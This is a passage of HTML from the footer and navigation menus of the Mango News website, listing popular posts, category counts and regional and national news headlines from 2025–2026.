        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_53 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_53" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-176284","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "1";
block_tdi_53.block_type = "td_block_7";
block_tdi_53.post_count = "3";
block_tdi_53.found_posts = "25516";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "8506";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_53 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_54 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5970</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5649</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4770</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4246</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_mega_menu";
block_tdi_55.post_count = "5";
block_tdi_55.found_posts = "5545";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_55);
</script><div id=tdi_55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_56 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_block_mega_menu";
block_tdi_56.post_count = "4";
block_tdi_56.found_posts = "5650";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_56);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_56" id="tdi_57" data-td_block_id="tdi_56" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_56"  id="tdi_58" data-td_block_id="tdi_56" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "td_block_mega_menu";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "8313";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_59);
</script><div id=tdi_59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
